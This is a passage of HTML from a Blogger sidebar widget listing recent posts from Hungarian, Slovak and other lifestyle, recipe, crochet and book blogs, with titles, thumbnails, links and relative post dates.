2026-os Újévi Nem-Fogadalmak Book TAG
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veFJBAFlPFXz_rmN5h6UuAoa9WWK2FTEb6DPPwGDxF3SRzB5fk2JABzxb3kNgPx0CcGF1MoYyod78m0K5AmLb9Cqoypsxi_b23WKw8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aranytepsi.blogspot.com/' target='_blank'>
AranyTepsi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://aranytepsi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4V7EPEcyEgnWyW08mfz1plFuNw52Jb2VMPRvr70_2qdjCA2Dzbfqws7cEmz68inNrNHSVay9IU9Gz5enPl8qpZClAWeKUuarzD092Bzs4PL_B4DNPr97EfQ4G9jTqYBgLQ9fgOLhp40RkDnoOcJAGn-Z-N01HWLlHc1-y-N1DAFErYEoI0qje906Mvtu/s72-c/A_IMG_2025_095815.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://aranytepsi.blogspot.com/2026/01/sakk-torta-glutenmentesen.html' target='_blank'>
Sakk torta gluténmentesen
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsNACGt1dCuDi1YzDwMeYOqUJKpnirmiZjm3tIW-OuaN0VY6iH0jMH35WHZIM8wwd5badAFio8sRlCbySq2jArlSg49iyy-FAKpeA_5SXZiRZusmi8hlAp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://popkultcsajoksatobbi.wordpress.com' target='_blank'>
Popkult, csajok, satöbbi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://popkultcsajoksatobbi.wordpress.com/2026/01/12/best-of-2025-a-277-epizod/' target='_blank'>
Best of 2025 &#8211; a 277. epizód
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udy_W81lIIzF8fiwNCK6tYvBXgKvC7GqIKWJ4DouaWGg9nkEVS070QUD-scMH3NK35K9aBQZF6cE62acmhAyqbma1f9lqktUk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.spozaplota.sk/' target='_blank'>
Spoza plota</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.spozaplota.sk/andzuki/?utm_source=rss&utm_medium=rss&utm_campaign=andzuki' target='_blank'>
A ako adzuki
</a>
</span>
<div class='item-time'>
pred 3 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-KA2-_LjKTXrrgZWXbYhanSifb_irDFHzLdFL_GwsZjIQDFY-jE4QEH09S9vhiSOYanWBQ-peXY5ha8VCP-l3uS5PCffqVIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vendulkam.com/' target='_blank'>
Magic with hook and needles</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vendulkam.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr2N5tWG0eQchpwSalxt7iaxegRYP6d6wWbaYmFds91fq34BYBzJE4pSSSVae-MnUETOSaceOaWUY-6iiodTgEGtdDrlQCzQ2WaggHINgPpqtjILUj-xQ80OcfiNQg4rhLXr0UVE9QZbSckaPjs_jOgrCkLkrI1kX7IBwFMrLXAGQdX1ZtTP7r_t8AYuk/s72-w640-h640-c/IMG_8210.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.vendulkam.com/2026/01/follow-your-dream-in-new-year-too.html' target='_blank'>
Follow your dream in a new year too! :)
</a>
</span>
<div class='item-time'>
pred 3 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tb6aSNSn-vPCRvcPYw4RfTi6RoiXX8khWx2UEhQECGdcJuYm2eDfF2H-7KXD-MLcRQBQTyUIMqCxxlUjSj7_JKfnvMu7sxQVU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anapfenyillata.hu' target='_blank'>
A napfény illata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anapfenyillata.hu/2026/01/02/2026-os-naptar-ingyenesen-letoltheto/?utm_source=rss&utm_medium=rss&utm_campaign=2026-os-naptar-ingyenesen-letoltheto' target='_blank'>
2026-os naptár: ingyenesen letölthető
</a>
</span>
<div class='item-time'>
pred 3 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulWx6GuOjf6MhBLNUc6q_CEGX6_iSt3dbea3Y6kZqjWvHxaMYUPPrjVwGUderm1A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='' target='_blank'>
Csak csináld!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://csakcsinaldmagadert.hu/40-dolog-amit-teszek-40-evesen-es-te-is-megteheted/' target='_blank'>
40 dolog, amit teszek 40 évesen &#8211; és te is megteheted
</a>
</span>
<div class='item-time'>
pred 4 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udyxNyjpwYRPvfB0h40J58hTGwUPaa-8D1rfMRrMXVCNcTmnx2yr-IsVvRXm-vWZ0Xp0kIQJuwm3k4TNaj8H-iL_f64YYLvm8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bakerbynature.com/' target='_blank'>
Baker by Nature</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bakerbynature.com/lemony-chicken-and-rice-soup/?utm_source=rss&utm_medium=rss&utm_campaign=lemony-chicken-and-rice-soup' target='_blank'>
How to Make Chicken and Rice Soup (Rotisserie Chicken)
</a>
</span>
<div class='item-time'>
pred 4 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saEl7BaWIbhBsgOrkzotyfX6WnnijxRcu0y2rMxF5XuspNGN_Z6f-2EFVojteWXOxnjYiqdxXhTRwIN2TYLy-LCDiYmtk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://csakapuffin.hu/' target='_blank'>
csakapuffin.hu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://csakapuffin.hu/2025/12/19/lekvaros-mezes-puszedli-hazilag/' target='_blank'>
Lekváros mézes puszedli házilag
</a>
</span>
<div class='item-time'>
pred 5 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5gwfM1u4Vk1xPO3Z0XdwTBk4QHZCk15f7-XxapziKJx91d9PQUdy6t55iBGPDgbUALgorMig1KZ-Fhk1FmN_xuw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anyanet.hu' target='_blank'>
Anyanet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anyanet.hu/lg-konyha/' target='_blank'>
A konyhánkon is múlik, hogy stresszmentes lesz-e a karácsony: 
Michelin-csillagos séftippek a nyugodtabb ünnepekért
</a>
</span>
<div class='item-time'>
pred mesiacom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sowq40m1YO9INhlcTC8uKItgFZowckVpy0KZKSVyI3SRxGh7mQFjJh8dcjlROaM-IRyqAL0h6F964KbkmlD53xztLuvb2-0el0YnlgVQuFsNY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://juditkakonyhaja.blogspot.com/' target='_blank'>
Juditka konyhája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://juditkakonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdMENtlaqsZR0YkLTkGr1iiJGRNb82eK03QLMJ-LjlC8BQuGRS0s8pshn2NqR8nUXy4x-FtjN9K0156Y_x8E7uVJihB-by0EizcW_Mr7OsWGd-HGzQrBziWijAz86v3PuowuiEQRQIqEA/s72-c/szilvatorta.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://juditkakonyhaja.blogspot.com/2018/12/glutenmentes-szilvalekvaros-dios.html' target='_blank'>
~ GLUTÉNMENTES, SZILVALEKVÁROS DIÓS LINZERTORTA ~
</a>
</span>
<div class='item-time'>
pred mesiacom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v87-LaJCd0S2R3KXqF6akgkNRV9wM8cw3xDzWvC-sqoWSFmNh2AvmSQ35HKurT_zym1-Z134Y1a8JZCZk7l6JN041crusY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dailydorothy.hu/' target='_blank'>
Daily Dorothy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dailydorothy.hu/nemcsak-egeszsegugyi-termekek-online-patika/' target='_blank'>
Nemcsak egészségügyi termékek, a komplett egészségünk itt van
</a>
</span>
<div class='item-time'>
pred 2 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLDAtQNwncx4CG4iZ6LsA4qnZq7PPAfUFlwktTvDxOL7S5slEevm3YNwAmz0aOKGwKUHKiaHh_KIi9OWtpB1nJ5E6KayUTQb_44BI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gabicsek.blogspot.com/' target='_blank'>
Gabriella kalandjai a konyhában :)</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gabicsek.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4d60pAjyaGE8jfxFJc8UE9h6B0lG2LHBgKviIdzWZx3g4UBr2zTcH7asPxR1nFZMppJRk5NZxdeouWDAamFO4yKDYRc9Z88OJtWJThR_wvD2Mda1M6MNiTytJfwYR-dCHJQLF1wvZFRR2Xn1gm7KcXhFV5ZKKlgSOOgHSxkVtyXkzrp8-zDMNr8aJm7Q/s72-c/DSC_2131.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gabicsek.blogspot.com/2025/11/edesburgonya-kremleves-piritott.html' target='_blank'>
Édesburgonya krémleves pirított kolbászmorzsával
</a>
</span>
<div class='item-time'>
pred 2 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgKCBHPfKjM_B6VCKueFk8FLYapa9jkzsGYIzqVu_x3wZojqndhrrB2rSgfzOJgjnhOYOftCKiLRchRrPmu7A6Qd-MITV4fr5Qx5NSdl661E9G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jesuisesztelle.blogspot.com/' target='_blank'>
Je suis Eszti</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jesuisesztelle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZHlA44RMu-Syeouet157simlghaNCm6bLPJIUAP4Yu6RLHDqhf9y-RdBlu6AnskQQdlb0x6ZpZXai9C42DF-Q9RrrvlCQ5aV43TPzKuV_igfmaBmSx8pdVIHk24elTXEaCjtNbSJasXy-wBZKWf2fynn-k3XatrSh6xhnL5p0dwi6RISAdDKseHrMO7Z9/s72-w640-h208-c/Blog.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://jesuisesztelle.blogspot.com/2025/08/nyari-borzongas-temazas.html' target='_blank'>
Nyári borzongás &#8226; Témázás
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sonkCbwWoLDV_0eSwkFlThXkmIfR9Dl2h8Cn4d9MkKzK9MVyVIlXLKmhbulkscCUJTYyayvAtCMA34dYzNDZh4etSL4h64VkwEHacvDGMMT7k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amigurumilacion.blogspot.com/' target='_blank'>
CANAL CROCHET</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://amigurumilacion.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEZIo05ijB6M2q-AwRQxyC_NUp0plZQhiGm-xohKxdr9FqU3o3rEDAVl7qUGhSv-tGpPCHmkXDtpdFhYuFDp0NfkGNuvRbPH2ddTYoyEuXuhVLOXjJDrxBNmPLnsdnvIiEU8B5oO6Yw2Q651EhZLAzLWGtAPYuOUxQ6Z92GAmIDPWpTD0IS7m1MhiBq_U/s72-w640-h360-c/Texto%20(3).png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://amigurumilacion.blogspot.com/2025/08/llavero-miffy-amigurumi-tutorial.html' target='_blank'>
Llavero Miffy amigurumi tutorial.
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2SYMaGjpkR4yI6xkDuEsQxVYzoYs0Am3JWX7JeHtFEkvaNurQeUUds-ZHCc1TAnnmHWnUaL5-qPrVBDVhnq1DmT8iEfN1mueBpnCt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.spolupozaskolu.sk/vitajte/' target='_blank'>
Spolu poza školu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.spolupozaskolu.sk/skuska-2/' target='_blank'>
skuska 2
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxNNHSIQMVg5tnTwt1nn19m-KrbrHJNCCnPDZJ3vxSlgpPmbMI_4U6R1w2qzZMj8iSEA05BB493J5to_2iD_eD1gMWrvmptCGmR8Erpn9Ixw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://terapiedomova.blogspot.com/' target='_blank'>
TD</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://terapiedomova.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3CSqAceTR4FuZHCnpPNCp1uKPNEiVjoIVb8lKevp10wN-PsC-O_XOTbecG8n1QmWJ9dgZY2HzvjM0XIhGQ9ZkmlCgS_IXR4Y8C5iWcSauRHjVhkP44zhBtu_JPp7s54fYVuaKqx4QkH3/s72-c/infografika_zony.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://terapiedomova.blogspot.com/2025/08/zonovy-uklid-4-108.html' target='_blank'>
Zónový úklid 4. - 10.8.
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwuEJdC6TSDE9JGKDG9qpezF4ojpb04uYk0v4gDCIDq5eUorhhCbbxpHUYApsjBHUhJsMc275UX2L-K7dD182Htxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://szimplan.hu/' target='_blank'>
szimplán.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://szimplan.hu/2025/05/28/az-alapveto-noi-eletforma-a-kozosseg/' target='_blank'>
Az alapvető női életforma: a közösség
</a>
</span>
<div class='item-time'>
pred 8 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vC95DN2LB9RJ_eKUH5dxclci3DLePr-xPLoLDPSc2WmMY87bW3xX7FcF8RkdWPCMjqCUeRJtbhOO3h7FD0Q7kUGVR_TtUy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://minimalistka.sk/' target='_blank'>
Som Minimalistka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://minimalistka.sk/moja-denna-rutina-edicia-jar-2025/' target='_blank'>
Moja denná rutina &#8211; edícia jar 2025
</a>
</span>
<div class='item-time'>
pred 8 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUXpsFmrSVxrJqbHpc0nJXREObGBWBKJXcSZSTvLgIRijJ58zWc6hCK5qsBJrTRJz7G1aywEcrxePLwOj8tlYDRG0oDbaN-mvu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.cechvinarov.sk' target='_blank'>
FLUFF</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.cechvinarov.sk/frastacke-putovanie-2025/' target='_blank'>
Fraštacké putovanie&#8230; 2025
</a>
</span>
<div class='item-time'>
pred 8 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf3y2-xSZAYU3eOEGqUykpHCNKTuR80I1yzBWTNAm8aF14nPUAMzV0KihUkFiuaHeyDAiDYXdf0KZzNskKq0TE-ZF7OQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.orvokki.sk/' target='_blank'>
Orvokki's blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.orvokki.sk/ocarte-svojho-partnera/' target='_blank'>
Očarte svojho partnera
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v14vgIOYVDxoaDrlh0mXpVynTgT_r8SeWZBnUYswyFDciLoFQDRkSC4-H7W0ZcidRJ_qMKmVEHdmliOQ76tk-CyKLf8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://angiebakes.com' target='_blank'>
Angie</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://angiebakes.com/2024/12/12/kokosove-jeze/?utm_source=rss&utm_medium=rss&utm_campaign=kokosove-jeze' target='_blank'>
Kokosové ježe
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVPeCjXbXK3OM5Vo_hQcu0tkQgparP8JrW2BGuUkaRfaaOWN4J1NaIK2CiAJAq2BlCoqpV_iioTU9uypVuXE_Ceswyi0oGNeGZUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.momwithfive.com/' target='_blank'>
Mom With Five</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.momwithfive.com/hu/2024/11/24/home-small-improvements-big-impact/' target='_blank'>
(Read in English) 5 Little Improvements with Big Impacts
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX2aM_MZ2UsDwtrrqtUx8yIprpXIay5QstZLFig302QkH7rr8ERfWo6xJ7yDXh1jpMEVTTElNU2H3fFYZ9ZqbtXE0TxLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.konyvutca.hu/' target='_blank'>
Könyvutca</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.konyvutca.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGQuaduSCxmUt4vzFPwEExq3jUtV9Lxipc-Xqd_ZgWXoZs1RxblqfwHzaTwCrY0W0EW_jmca1wUaMwneTdOKBTMzCFPUMmDiapAhv4Rm4BC88_oOqUVgcYCnx4qwCnCb6Lhi06Rg-nR9cjfweUWF4AgBmgl2n5VBJKKj29ne4z6Rm7b-7Mpq56a1VF35V_/s72-w250-h400-c/covers_832123.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.konyvutca.hu/2024/11/konyvek-az-elmult-1-evbol-roviden-3-resz.html' target='_blank'>
Könyvek az elmúlt 1 évből röviden - 3. rész
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttEFMchJJ1YQzuE1AriEOazRbrZ3aRrZ0R2Aw8db2rKG0exMhPXOUlBcC2LcDLmQDPxu_61QL-lzrx8kAUiqvNgP147-8x5D7RzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.maminzapisnik.sk/' target='_blank'>
Mamin zápisník</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.maminzapisnik.sk/yenki-derm/' target='_blank'>
Yenki Derm
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6pAg2_iG5pOtHgiqlyRX25YbIEG-xcW5TihfeOiE74P0cp8NvbDxC3aIY7uZqoUkwjIeQmTz8uMnJg_MfKGZWqlqG6w84=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://montemother.com' target='_blank'>
MonteMother</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://montemother.com/50-tipov-na-hru-s-magnetickou-stavebnicou/' target='_blank'>
50+ tipov na hru s magnetickou stavebnicou
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siS6gPKp_JlWOwCNAyJFRrdRfuJ_M_yUx_Dip8TvUwVrWc_CWSRXC-HgfeS7nvPbNTO3I9hiXJoz-RLERoxcBl7DyCKJlaPIiB9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://izorzo.torkosporta.hu/' target='_blank'>
Ízőrző</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://izorzo.torkosporta.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUSTEEhWPkkBUcKlDj1KLk7oTvZosGwDqc7-LkXQLmGl01sRCvELn0eHO87SF0eYdyBwVqEHq_584k7olHKGUyGfSL6JRZRTJCaPuWtWJ4wjgAyf-YsEH4mCRcVT8fOdQR6jPQ7aPBwMIM4sp7uVGLzubyjgjjifFP-lOX02vOWH2QvlkVBqQUARs-mW2r/s72-c/DSCF0420.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://izorzo.torkosporta.hu/2024/07/rukkolas-ceklasalata-dioval.html' target='_blank'>
Rukkolás céklasaláta dióval, kecskesajttal
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucT0YjtKPkcqlX5DP8mC0wsLP4LGTBfwQWT3-QLGiE6YFKvABBaDGZSZpDvjKP863RsIxVX3aUdIJlCIEWFHiy891sijw5tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://napiboldogsag.com' target='_blank'>
Napi Boldogság</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://napiboldogsag.com/2024/06/18/eletjel-nem-vegleges-bucsu/' target='_blank'>
Életjel + (nem végleges!) búcsú
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCfo8ujqE-V1Qe5e4BhLCtnKs14APje_08eyHH8uO8Sl8_SOVDbxqkPdYX4OhO6CqYTprWbE7_AUEieOGW1xv1hutkmZJDK9XqMjy9wnbszw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tizkicsikonyv.blogspot.com/' target='_blank'>
tíz kicsi könyv</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tizkicsikonyv.blogspot.com/2024/02/koltozes-es-egy-uj-fejezet.html' target='_blank'>
Költözés - és egy új fejezet
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seqOI6o2Zs75iu9EsFcZkzM9w7-Mwx3RUoqq-RMohH8nfUXdfHcsBt6KyRMYcU-LQYbUAm8b7_ARuwrzmCNvcGA02uXJGkUoo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zuzkinemaskrty.sk/' target='_blank'>
zuzkinemaskrty.sk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zuzkinemaskrty.sk/gerlachovske-rezy/' target='_blank'>
Gerlachovské rezy
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0Sc5ifjzmhlACduQA8RNyHjVRbMc6B-kHkPQs1wGNRJL_VO9MpENIz-dmmrJcBRLgihzH86zOEBffG1XtgzskXAho7IfhsnuQMr-4qA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://doposlednejomrvinky.sk' target='_blank'>
do poslednej omrvinky</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://doposlednejomrvinky.sk/vyborny-a-rychly-tip-ako-minut-prebytocnu-ryzu/' target='_blank'>
Výborný a rýchly tip, ako minúť prebytočnú ryžu
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWnkJkugqL1qM37LczALRrhWNggkGyX7-EmAl8tPPgEewYrVbdKqMpwgfgHWzbH1vFXrzDo9JX6_v-jG-v6VBbN4uSvIOX1DQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.maisonblog.hu' target='_blank'>
Maison blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
